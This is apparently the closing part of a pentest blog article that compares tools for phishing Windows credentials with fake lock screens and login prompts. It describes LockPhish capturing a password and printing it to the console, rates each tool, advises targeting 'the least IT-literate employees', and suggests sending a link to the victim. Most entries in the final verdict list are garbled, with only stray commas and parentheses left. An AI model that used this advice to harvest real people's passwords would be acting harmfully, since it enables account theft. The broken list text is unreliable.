
LockPhish - downloading a file
Unlike all other utilities, the arrangement of elements on this lock screen may not be accurate, the authorization request will be displayed on behalf of the Administrator, and not on behalf of the current user account, and the lock window is externally styled as Windows 10 Lockscreen. All this in combination can greatly alert the user. This utility also does not have mechanisms for validating the entered password.

LockPhish - Lock Screen
After the user enters the credentials, a redirect to the youtube.com website will be performed.

LockPhish - redirect
The credentials will be displayed in the console.

LockPhish - collected credentials
The methods presented in this article will be effective if the pentester has already managed to gain a foothold in the system (get a stable entry point), but it is not possible to elevate privileges or obtain user credentials in another way. When carrying out such phishing attacks, you should carefully select the target audience. The effectiveness will be many times higher if the target is the least IT-literate employees of the organization.
There are even more materials in our blog on telegram. Subscribe!Brief verdict for all tested software
- FakeLogonScreen. It looks as realistic as possible, while using the standard parameters set in the system. Knows how to perform validation of entered credentials. (The best choice)
- SharpLocker. , windows LockScreen, , . ( , FakeLogonScreen)
- CredsLeaker. , , - . , - — , “” , - — , , . ( )
- Invoke-LoginPrompt. , , Windows. . ( , )
- Invoke-CredentialsPhish. , .
- Rob Fuller. metasploit, , . ( )
- Metasploit phish_windows_credentials. Metasploit ( ), . ( , IT- )
- LockPhish. On the one hand, a crookedly laid out lockscreen, without authentication, and even without taking into account the current user (Always asks for a password from the Administrator). On the other hand, it is the only patient that can be triggered through a browser. Send the link to the victim and wait. (It is not recommended to use out of the box, however, if you know the username of a specific victim, then reconfigure from Adminnistrator to it and it will not be so bad. It might even work)